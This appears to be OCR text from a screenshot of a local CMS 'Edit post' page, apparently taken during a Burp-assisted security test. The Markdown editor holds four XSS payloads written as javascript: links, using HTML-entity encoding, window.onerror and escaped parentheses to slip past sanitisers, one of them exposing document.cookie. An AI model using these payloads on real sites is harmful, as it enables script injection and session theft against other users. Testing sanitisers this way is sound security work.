 localhost:8000/admin/
Burp
Google Most Visited Getting Started
Edit post
*** Name:
*** Template:
test
leuleu
Is published
Designer Markdown
Preview Browse file
1 [a](&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29)
2
3 [a](javascript:window.onerror=alert;throw%20document.cookie)
4
5 [a](javascript:this;alert(1&#41;)
6
7 [a](javascript:alert(document.domain&#41;)